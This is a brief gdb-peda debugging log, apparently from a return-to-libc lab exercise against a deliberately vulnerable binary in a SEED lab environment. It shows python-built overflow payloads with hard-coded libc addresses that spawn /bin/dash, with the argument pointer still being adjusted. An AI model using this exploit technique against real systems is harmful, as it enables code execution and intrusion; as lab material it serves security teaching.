 gdb-peda$ r $(python -c "print(20*'a' + '\xb0\x0d\xe5\xf7' + '\xe0\x49\xe4\xf7' + '\x39\xd9\xff\xff')")
Starting program: /home/seed/vuln.out $(python -c "print(20*'a' + '\xb0\x0d\xe5\xf7' + '\xe0\x49\xe4\xf7' + '\x39\xd9\xf
f\xff')")
[New process 60]
process 60 is executing new program: /bin/dash
���I��9���: not found
[Inferior 2 (process 60) exited with code 0177]
Warning: not running
gdb-peda$ r $(python -c "print(20*'a' + '\xb0\x0d\xe5\xf7' + '\xe0\x49\xe4\xf7' + '\x93\xd9\xff\xff')")
Starting program: /bin/dash $(python -c "print(20*'a' + '\xb0\x0d\xe5\xf7' + '\xe0\x49\xe4\xf7' + '\x93\xd9\xff\xff')")
���I������ 0: Can't open aaaaaaaaaaaaaaaaaaaa�
[Inferior 2 (process 61) exited with code 0177]
Warning: not running
gdb-peda$